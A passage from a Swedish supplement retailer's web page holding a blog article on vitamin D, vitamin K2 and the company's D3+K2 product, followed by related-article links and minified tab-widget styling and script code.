Syntetisering från solens strålar är den absolut föredragna källan, vilket gör att våra kroppar kan skapa detta prohormon själv. \nPå vintern är det förvisso klokt att komplettera med D-vitamin, men livsmedel med högre nivåer av D är:\n\nsardiner\nTorsk lever\nkonserverad tonfisk\nlever\nägg\nsvamp\n\n\nVitamin K från mat\nMycket lite K2-vitamin kan lagras i kroppen så det är viktigt att detta kommer in i kosten via mat eller kosttillskott regelbundet. Livsmedel med de högsta nivåerna av vitamin K2 är:\n\nfermenterade baljväxter och grönsaker\nnatto (fermenterad soja)\näggula\nlever\nhårdostar\n\n\n\nEffektivt tillskott - vilka former att ta\nVitamin D\nVitamin D finns i två former: D2 (ergocalciferol) och D3 (kolekalciferol). Vitamin D2 tillverkas genom UV-bestrålning av ergosterol i jäst, och vitamin D3 framställs genom bestrålning av 7-dehydrokolesterol från lanolin och omvandling av kolesterol. \n\nBåda formerna har betraktats som likvärdiga, baserat på deras förmåga att bekämpa rakitis, och båda höjer faktiskt serumnivåerna. Studier visar dock att vitamin D3 kan vara mindre giftigt än D2 eftersom D2 inte binder lika bra till receptorerna i mänskliga vävnader jämfört med vitamin D3. Vitamin D3 är känt för den mer potenta och biotillgängliga formen av vitamin D så skulle vara den föredragna formen vid tillskott. \n\n\n\n\n\n\n\n\n\n\n\nVitamin K\nSom nämnts ovan är det K2-versionen av detta vitamin som du måste se till att den har tillräckliga nivåer, särskilt när du kompletterar med D-vitamin. \nMK-7 är den mest biotillgängliga och effektiva formen av vitamin K2, visar högre serumnivåer i tester, den har också en mycket längre halveringstid (3 dagar) än den andra formen. En längre halveringstid innebär att den stannar i din kropp under en längre tid och har en större chans att bygga upp en jämn blodnivå.\n \nEn synergistisk formel\nPå Nature Provides har vi utvecklat en höghållfast, mycket biotillgänglig flytande vitamin D3+k2. Använder kolekalciferol från lanolin endast från levande, friska får och MK-7. Vi går sedan ett steg längre och använder ekologisk, kallpressad svartfröolja (nigella sativa) som bärarolja. Denna unika och överlägsna olja kommer med många av sina egna hälsofördelar, vilket gör denna D3+K2 till ett mycket rent och hälsostödjande tillskott. Inga sötningsmedel eller \"naturliga\" smakämnen och flaska i Miron violett glas, dina vitaminer skyddas från UV-skador och urlakning av plast, naturligtvis.\nUpptäck hur den syergistiska blandningen av D3+K2 kan hjälpa dig under vintermånaderna, köp din Naturen ger vitamin D3+K2 här.\n \n\n",
	  "mainEntityOfPage": {
	    "@type": "WebPage",
	    "@id": "https:\/\/natureprovides.com"
	  },
	  "headline": "D-vitamin och immunförsvaret – plus vitaminet du alltid ska komplettera med",
	  
	    "description": "En mer djupgående titt på vitamin D och hur det stöder immunförsvaret, plus ett annat viktigt vitamin som du bör tillsätta vid sidan om.",
	  
	  
				
	    "image": [
	      "https:\/\/natureprovides.com\/cdn\/shop\/articles\/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320_1920x.jpg?v=1707997866"
	    ],
	  
	  "datePublished": "2020-12-10T15:28:22Z",
	  "dateCreated": "2020-12-10T13:53:16Z",
	  "author": {
	    "@type": "Person",
	    "name": "Rachel Aceso"
	  },
	  "publisher": {
	    "@type": "Organization",
	    
	    "name": "Nature Provides"
	  }
	}
</script>


</section><section id="shopify-section-template--21329573904577__featured_blog" class="shopify-section section-featured-blog"><link href="//natureprovides.com/cdn/shop/t/18/assets/section-featured-blog.css?v=110508375259540489881698856470" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-article-card.css?v=30039584738767660181699022653" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
	#shopify-section-template--21329573904577__featured_blog { padding-top:
35px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-template--21329573904577__featured_blog {
padding-top: 140px; padding-bottom:
0px; } }

</style>

<section class="blog">
	<div class="container">
		<div class="blog__wrap blog__wrap--row  "><div class="blog__header blog__header--row">
					<div class="blog__left">
						<div class="title-wrapper"><h2 class="blog__title">FORTSÄTT LÄSA</h2></div>
					</div>

				</div><div class="blog__articles blog__articles--row">
<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/sv/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic" aria-label="article url"><img src="//natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=2000" alt="The essential mineral that Vitamin D depends on - Nature Provides" srcset="//natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=560 560w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=720 720w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1100 1100w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1300 1300w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1500 1500w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1700 1700w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=2000 2000w" width="2000" height="1076" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/sv/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic">Varför vitamin D behöver magnesium för att verka magiskt</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2026-01-07T12:28:00Z">January 07, 2026</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Vitamin D:s fördelar såsom starkare ben och bättre immunförsvar är beroende av magnesium för att aktivera dess aktiva form. Utan tillräckligt med magnesium förblir vitamin D ineffektivt. TRAACS mag...
					</p>
					<a href="/sv/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/sv/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic"></a>
		</div>
	</div>
</article>


<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/sv/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too" aria-label="article url"><img src="//natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=2000" alt="Why I Don’t Wear Sunglasses - And Why You Might Want to Rethink Them Too - Nature Provides" srcset="//natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=560 560w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=720 720w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1100 1100w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1300 1300w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1500 1500w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1700 1700w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=2000 2000w" width="2000" height="1263" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/sv/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too">Varför jag inte bär solglasögon – och varför du kanske också borde ompröva dem</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2025-07-03T15:09:42Z">July 03, 2025</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Vi vet alla att solljus på huden hjälper kroppen att producera vitamin D, vilket förstås är avgörande för benhälsa, immunitet, humör och hormonreglering. Men ögonen spelar också en roll, om än en i...
					</p>
					<a href="/sv/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/sv/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too"></a>
		</div>
	</div>
</article>


<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/sv/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help" aria-label="article url"><img src="//natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=2000" alt="A Natural Approach to Allergies: How Quercetin Can Help - Nature Provides" srcset="//natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=560 560w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=720 720w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1100 1100w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1300 1300w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1500 1500w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1700 1700w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=2000 2000w" width="2000" height="1500" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/sv/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help">En naturlig metod mot allergier: Hur quercetin kan hjälpa</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2025-06-25T15:01:48Z">June 25, 2025</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Quercetin är en flavonoid som finns i äpplen, lök, bär och bladgrönsaker. Det har studerats för dess förmåga att stabilisera mastceller, de celler som pumpar ut histamin under en allergisk reaktion.
					</p>
					<a href="/sv/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/sv/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help"></a>
		</div>
	</div>
</article>

</div><div class="blog__right">
					<a
							class="blog__btn button button--primary"
							href="/sv/blogs/articles"
					>
						<span>Read All Articles</span>
						<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

					</a>
				</div></div>
	</div>
</section>


</section>
			<div id="addtc-sticky-cart" class="addtc-bounce-in">
  <div class="addtc-bag-parent addtc-cart-icon">
     <svg aria-hidden="true" focusable="false" role="presentation" class="addtc-bag" viewBox="0 0 64 64">
        <g>
           <path d="M25 26 a 1 1 0 1 0 0.1 0 c0 -15.79 2.25 -20 8 -20 s8 4.21 8 20 a 1 1 0 1 0 0.1 0" stroke-linecap="round"></path>
           <path d="M14.74 18 h36.51 l3.39 35.95 h-43.5z" stroke-linejoin="round"></path>
        </g>
     </svg>
     <span id="addtc-sticky-cart-count">0</span>
  </div>
</div>
			
<style id="station-tabs-main-style">
    .station-tabs-link,.station-tabs-content,.station-tabs-content-inner{margin:0 !important;padding:0 !important}div[data-station-tabs-app]{clear:both}div[data-station-tabs-app].is-hidden{visibility:hidden}.station-tabs:not([data-station-tabs]){border-color:currentColor;border-style:solid !important;border-width:0;clear:both;display:flex;flex-wrap:wrap;margin:1em 0;padding:0;position:relative;z-index:0}.station-tabs:not([data-station-tabs]):first-child{margin-top:0}.station-tabs:not([data-station-tabs]):last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]):empty{display:none}.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-link:focus,.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-content:focus{outline:0}.station-tabs:not([data-station-tabs])>[role="tablist"]{position:absolute}.station-tabs .station-tabs-link{-webkit-tap-highlight-color:rgba(0,0,0,0);border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;display:inline-block;position:relative;text-decoration:none !important;white-space:nowrap;width:initial;z-index:1}.station-tabs .station-tabs-link:hover,.station-tabs .station-tabs-link:focus{opacity:1}.station-tabs .station-tabs-link.is-active{color:inherit}.station-tabs .station-tabs-link:after{border-width:0 !important}.station-tabs .station-tabs-link:first-child.is-active+.station-tabs-content{border-top-left-radius:0}.station-tabs .station-tabs-link span{color:inherit !important;margin:0;padding:0}.station-tabs:not([data-station-tabs]) .station-tabs-content{box-sizing:border-box;height:0;order:1;overflow:hidden;position:relative;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content:not(.is-active){height:0 !important;visibility:hidden}.station-tabs:not([data-station-tabs]) .station-tabs-content.is-active{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe,.station-tabs:not([data-station-tabs]) .station-tabs-content img,.station-tabs:not([data-station-tabs]) .station-tabs-content video{max-width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content img{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe{border-width:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner{border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol{padding:0 !important;margin-left:3em !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li{list-style:disc !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li ul li{list-style:circle !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol li{list-style:decimal !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>p:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ol:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ul:last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:before,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{content:'';display:table}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{clear:both}.station-tabs:not([data-station-tabs]).mod-full-width{display:block}.station-tabs:not([data-station-tabs]).mod-full-width:empty{display:none}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link{display:flex !important;white-space:normal;width:auto}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link span{flex-grow:1}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content{transition:height 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:not(.is-active){transition:height 300ms 0ms, visibility 0ms 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:last-child .station-tabs-content-inner{margin-bottom:0;padding-bottom:0}
 
     
    .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner{margin:24px 0 10px !important;}  
  </style>

  <script id="station-tabs-main-script" type="text/javascript">
    
    ;(function(){
      window.Station = window.Station || {};window.Station.Apps = window.Station.Apps || {};


      window.Station.Apps.Tabs = {
        version: '5.11.4',
        level: 'amery',
        proxy_path: '/apps/station-tabs',
        order: []
,
        settings: {"dev_mode":false,"product_autosplit":true,"product_autosplit_heading":"h4","product_description_tab":true,"product_description_tab_title":"Description","force_full":false,"force_wrap":false,"full_open":true,"full_single_active":true,"clean_content":null,"deep_links":true,"clean_content_level":"basic_tags","autostop_enabled":false,"autostop_heading":"h6","autostop_heading_show":true,"force_breakpoint":true,"force_breakpoint_value":768,"placement_selector":"","placement_position":"append","content_before_tabs":null,"remove_empty_tabs":null,"default_tab_translations":null},
        template: 'article',
        productHandle: false,
        events: {},
        request_locale: 'sv',
        shop_locale: 'sv',
        on: function(e, cb) {
          if (e === 'ready' && this.isReady) return cb.call(this);
          var callbacks = this.events[e] || [];
          callbacks.push(cb);
          this.events[e] = callbacks;
        }
      };
      var s = window.Station.Apps.Tabs.settings;
      s.polyfill = false;
      s.clean_content_nodes = ['div', 'span', 'section', 'article'];
      s.fix_known_issues = true;
      s.show_content_before = false;
      s.show_content_after = false;
      s.full_scroll_sync_enabled = true;
      s.init_on_load = true;
    
      function x(){return window.innerWidth}function L(e){return"function"==typeof e}function S(e){return"string"==typeof e}function h(e){return"number"==typeof e}function C(e){return"object"==typeof e}function i(e){return e instanceof Element||e instanceof HTMLDocument}function B(e,t){return!!e[n]&&e[n].contains(t)}function g(e,t){e[n].add(t)}function m(e,t){e[n].remove(t)}function N(e,t){return e.getAttribute(t)}function r(e,t){return e.hasAttribute(t)}function v(e,t,n){e.setAttribute(t,n)}function A(e,t){e.removeAttribute(t)}function G(e){return console.warn(e),!1}function f(e){return console.error(e),!1}function j(e,t){t=t||document;return t?t.querySelectorAll(e):[]}function q(e,t){t=t||document;return t?t.querySelector(e):null}function J(e){e&&e.remove()}function X(e,t,n){e.insertAdjacentElement(n||"beforeend",t)}function D(e,t){t=t||"tabs";return t.length&&(t+="-"),"data-"+t+e}function o(e){var t=ae[ve]("style");t.innerHTML=e,ae.head[P](t)}function l(e){var t=(e=(e||"").replace(/^#/,"").replace(/^st-(link-)?/,"")).lastIndexOf("_"),n=e.substring(0,t),t=e.substring(t+1).split("-"),o=0<parseInt(t[0],10)?"_"+t[0]:"";return{id:e,slug:n,vanityId:n,scope:parseInt(t[0],10),index:parseInt(t[1],10),suffix:o,hash:"#"+n+o}}function K(e,t,n){for(var o=I({key:"hash"},n),a=0;a<e.length;a++)if(l(e[a].id)[o.key]===t)return e[a];return!1}function u(e,t,n){if(e[we](s)&&t.length)for(var o=e[$](t.join(",")),a=o.length-1;0<=a;a--){var i=o[a].parentNode,r=(i.nodeName||"").toLowerCase();if(!i[we](s)&&(!n||-1!==n.indexOf(r))){U(i),u(e,t,n);break}}}function Q(o,e,a){var i=ae[ve]("div"),t=o[z](D("type")),n=[];if(i.id=H+"-"+e,i.className=H+" is-loading",a.replace){var r=a.productData||document.body;try{var s=r.querySelector('#station-tabs-product-json[type="application/json"]'),c=JSON.parse(s.textContent);o.innerHTML=c.productDescriptionHTML}catch(e){G("[Tabs Studio] No product description available for replace.")}}function l(e,t,n){q("."+R,e).id="st-"+n,e.prepend(Ne(t,n))}var u=W.autostop_enabled?o[F](W.autostop_heading+":last-of-type"):null,d=(V.cleanContent(o),o.childNodes),f=d.length-1;if(u)for(var p=f;0<=p;p--)if(d[p]===u){f=p-1;break}if(W.product_autosplit)for(p=f;0<=p;p--){var h=d[p];h.nodeName===W.product_autosplit_heading.toUpperCase()&&h.textContent.trim().length&&n.push(h)}if(!function(){if(a.showDescriptionTab){if(W.hide_single_description_tab)if(0===j("."+le).length&&0===n.length)return;return 1}}()||n.push(W.product_description_tab_title||"Description"),(s=n.length)&&(!t||"specific"===t)){i.prepend(Ae());for(var g,p=f;0<=p;p--){var m=d[p];if(m===n[0]){n.shift();var v=m.textContent,b=Ce(Le(v),n.length,e),y=W.allow_html_in_headings;if(Array.isArray(y)&&y.length){for(var w=j(":not("+y.join(", ")+")",m),k=w.length;k--;)U(w[k]);v=m.innerHTML}if(l(i,v,b),J(m),!n.length)break;i.prepend(Ae())}else{y=q("."+M,i);y.insertBefore(m,y.firstChild)}}S(n[0])&&(c=Ce(Le(n[0]),0,e),l(i,n[0],c),g=i.querySelector("#st-link-"+c),c=i.querySelector("#st-"+c),g&&g.classList.add("station-tabs-default-tab"),c)&&c.classList.add("station-tabs-default-tabpanel")}if(u&&o===u.parentNode?(o.insertBefore(i,u),W.autostop_heading_show||o.removeChild(u)):o[P](i),!t||"general"===t){for(var _={},E=[],I=s,p=0;p<_e.length;p++){var T,x=_e[p],x=(r=a.productData||document.body)[F]("#"+H+"-data-"+x);x&&(0<(T=parseInt(x[z]("data-position"),10))&&!_[T]?(_[T]=x,E.push(T)):(De(i,x,I,e),I++))}E.sort(function(e,t){return e-t});for(p=0;p<E.length;p++)De(i,_[E[p]],I,e,E[p]),I++}for(var L=document[$](["."+M+" ."+R,"."+M+" ."+O].join(", ")),p=L.length-1;0<=p;p--){var C,N=L[p];B(N.parentNode,H)||((C=N[F]("."+M))&&U(C),U(N))}var A=a.productData||document.body;return["content-before","content-after"].forEach(function(e){var t="content-before"===e,n=t?"showContentBefore":"showContentAfter",e=q("."+H+"-"+e,A);a[n]&&e&&(n=e.cloneNode(!0),X(t?i:o,n,t?"beforebegin":"beforeend"),n.style.display="block")}),i}function Y(o,a,e){var i=I({timeout:1e4,frequency:500,position:"beforeend"},e||{}),r=Number(i.frequency),e=Number(i.timeout);function s(){o.classList.remove("is-loading")}isNaN(r)||isNaN(e)?f("Invalid relocate option"):r<100?f("Relocate frequency must be greater than 100ms"):S(a)?function e(t){if(t>=i.timeout)return s(),G("Could not find element with selector "+a);var n=document.querySelector(a);n?(s(),o.insertAdjacentElement(i.position,n)):(o.classList.add("is-loading"),setTimeout(function(){e(t+r)},r))}(0):f("Relocate selector is invalid: "+a)}function d(e,n,o,t){var a,i,r,s=n[0],c=n[n.length-1],l=(n.forEach(function(e,t){e.id===o.id&&(a=n[t+1],i=n[t-1])}),B(e,b));switch(t){case 37:l||((r=i||c).focus(),T(r));break;case 38:l&&(i||c).focus();break;case 39:l||((r=a||s).focus(),T(r));break;case 40:l&&(a||s).focus();break;case 36:s.focus(),l||T(s);break;case 35:c.focus(),l||T(c);break;case 13:case 32:T(o)}}function Z(e){e.preventDefault(),e.stopPropagation();e=V.getTab(this);g(e.wrapper,ie),T(e)}function ee(e){var t=e.which;if(-1!==[9,13,32,35,36,37,38,39,40].indexOf(t)){for(var n,o,a=document[$]("."+H+"."+ie),i=0;i<a.length;i++)m(a[i],ie);B(e.target,O)&&9!==t&&(e.preventDefault(),e.stopPropagation(),o=(n=V.getTab(e.target)).wrapper[$]("."+O),d(n.wrapper,o,e.target,t))}}function te(e){var t;"height"===e.propertyName&&(this.style.removeProperty("height"),cancelAnimationFrame(Ie),t=V.getTab(e.target),B(e.target,y))&&document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:t}))}function ne(e){if((e||{}).links){document[a]("keydown",ee),document[c]("keydown",ee);for(var t=e.links.length-1;0<=t;t--)e.links[t][a]("click",Z),e.links[t][c]("click",Z);for(t=e.panels.length-1;0<=t;t--)e.panels[t][a]("transitionend",te),e.panels[t][c]("transitionend",te)}}function oe(e){document.dispatchEvent(new CustomEvent("stationTabsLegacyAPILoaded",{detail:V})),j("["+s+"]:not(."+re+") ["+s+"].is-ready").forEach(function(e){for(var t=($els=j('[class^="station-tabs"',e)).length;t--;)U($els[t]);U(e)}),W.init_on_load&&(document[c]("stationTabsReady",function e(t){var n;document[a]("stationTabsReady",e),V.settings.keepSourceData||J(document.getElementById("station-tabs-data")),"product"===V.template&&(n=((window.Shopify||{}).theme||{}).theme_store_id,W.fix_known_issues)&&(n=n&&{730:"brooklyn",829:"narrative",851:"galleria",855:"prestige",871:"warehouse"}[n.toString()])&&V.autoFixes[n](),V.isReady||(V.isReady=!0,V.trigger("ready"))}),V.init(),window[c]("load",function(e){for(var t=V.getInstances(),n=0;n<t.length;n++)ne(V.getInstance(t[n]));V.setLayout()})),document.head[P](document[ye](H+"-main-style")),document.body[P](document[ye](H+"-main-script")),document.dispatchEvent(new CustomEvent("stationTabsAPIReady",{detail:V}))}var ae,H,e,b,ie,y,re,w,k,se,ce,_,O,R,M,s,le,ue,p,de,t,fe,pe,he,ge,me,c,a,P,n,ve,z,be,ye,we,ke,F,$,E,V,W,_e,Ee,Ie,Te,xe,I,U,Le,Ce,Ne,Ae,Se,Be,je,T,qe,De,He;ae=document,b="mod-full-width",ie="mod-hide-focus",y="is-active",re="is-initialized",w="aria-selected",k="aria-expanded",se="aria-hidden",ce="aria-labelledby",_="tabindex",O=(H="station-tabs")+"-link",R=H+"-content",M=H+"-content-inner",s="data-"+H+"-app",le=H+"-data-item",ue="role",p="false",de="true",t="!important",fe="beforebegin",pe="afterend",he="layout",ge="breakpoint",me="Invalid parameter:",c="addEventListener",a="removeEventListener",P="appendChild",n="classList",ve="createElement",z="get"+(e="Attribute"),be="getBoundingClientRect",ye="getElementById",we="has"+e,ke="insertAdjacentElement",$=(F="querySelector")+"All",E="set"+e,V=window.Station.Apps.Tabs,W=V.settings,_e=V.order,Ie=Ee=null,Te=x(),V.trigger=function(e,t){e=this.events[e];!e||e.length<1||e.forEach(function(e){e.call(V,t)})},xe=function(e,t){if(e)for(var n=e,o=0;o<n.length;o++)n[o].style.height=t||n[o].scrollHeight+"px"},I=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},U=function(e){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.remove()},Le=function(e){var t="àáâäæãåāăąçćčđďèéêëēėęěğǵḧîïíīįìłḿñńǹňôöòóœøōõṕŕřßśšşșťțûüùúūǘůűųẃẍÿýžźż·/_,:;",n=new RegExp(t.split("").join("|"),"g");return e.toString().toLowerCase().replace(/\s+/g,"-").replace(n,function(e){return"aaaaaaaaaacccddeeeeeeeegghiiiiiilmnnnnooooooooprrsssssttuuuuuuuuuwxyyzzz------".charAt(t.indexOf(e))}).replace(/&/g,"").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"").replace(/^\d/,"tab-$&").replace(/^st-/,"tab-$&")},Ce=function(e,t,n){return(e||"tab-"+(t+1))+"_"+n+"-"+t},Ne=function(e,t){var n=document[ve]("a");return n.href="#"+t,n.id="st-link-"+t,n.className=O,n.innerHTML="<span>"+e+"</span>",n},Ae=function(e){var t=document[ve]("div");return t.className=R,t.innerHTML='<div class="'+M+'"></div>',e&&(t.id=e,t[E](ce,"st-link-"+e)),t},Se=function(e,t){for(var n=e.length-1;0<=n;n--)e[n][E](_,"-1");t[E](_,"0")},Be=function(e,t,n){if(e&&t){for(var o=e.length-1;0<=o;o--)"st-link-"+n!==e[o].id&&(m(e[o],y),r(e[o],w)&&v(e[o],w,p),r(e[o],k))&&v(e[o],k,p);for(o=t.length-1;0<=o;o--)"st-"+n!==t[o].id&&(m(t[o],y),v(t[o],se,de))}},je=function(n,o){W.full_scroll_sync_enabled&&(cancelAnimationFrame(Ie),Ie=requestAnimationFrame(function e(){var t=o[be]().top-n;t<0&&window.scrollBy(0,t),Ie=requestAnimationFrame(e)}))},T=function(e,t){var n,o,a,i,r,s,c,l,u,d;e&&(t=I({animate:!0,deepLink:W.deep_links},t),e=V.getTab(e))&&(n=e.id,o=e.link,a=e.content,i=(c=e.wrapper)[$]("."+O),r=B(c,b),s=c[$]("."+O+"."+y),c=c[$]("."+R+"."+y),(l=t.scrollIntoView)&&(u={behavior:"smooth",block:"center"},d=C(l)?I(u,l):u,setTimeout(function(){o.scrollIntoView(d)})),B(o,y)?r?(t.animate&&xe([a]),setTimeout(function(){Be([o],[a])},20),t.deepLink&&history.replaceState(null,document.title,window.location.pathname+window.location.search)):Be(s,c,n):(r?W.full_single_active&&(t.animate&&(xe(c),t.scrollIntoView||(je(o[be]().top,o),setTimeout(function(){cancelAnimationFrame(Ie)},400))),Be(s,c)):(Be(s,c),Se(i,o)),v(o,r?k:w,de),t.animate&&r&&xe([a]),g(o,y),g(a,y),a[E](se,p),t.deepLink&&history.replaceState(null,document.title,e.hash),t.skipCallback||(V.trigger("open",e),document.dispatchEvent(new CustomEvent("stationTabOpen",{detail:e})),r&&t.animate)||document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:e}))))},qe=function(e){var t,n;e&&(t=window.location.hash,n={deepLink:!1,animate:!1,skipCallback:!0},(t=K(e.links,t))&&W.deep_links?T(t,n):W.full_open&&T(e.links[0],n))},De=function(e,t,n,o,a){var i,r;t&&(i=e[$]("."+O),r=t[F]("."+O),t=t[F]("."+R),r=r.cloneNode(!0),t=t.cloneNode(!0),n=Ce(Le(r.textContent.trim()),n,o),r.id="st-link-"+n,r.href="#"+n,t.id="st-"+n,o=i[a-1],a&&o?(e.insertBefore(r,o),e.insertBefore(t,o)):(e[P](r),e[P](t)))},window[c]("resize",function(e){Ee&&clearTimeout(Ee),Ee=setTimeout(function(){if(Te!==x()){for(var e=V.getInstances(),t=0;t<e.length;t++){for(var n=V.getInstance(e[t]),o=n.panels,a=0;a<o.length;a++)o[a].style.removeProperty("height");V.setLayout(n)}Te=x()}},300)},!1),V.initInstance=function(e,t,n){var 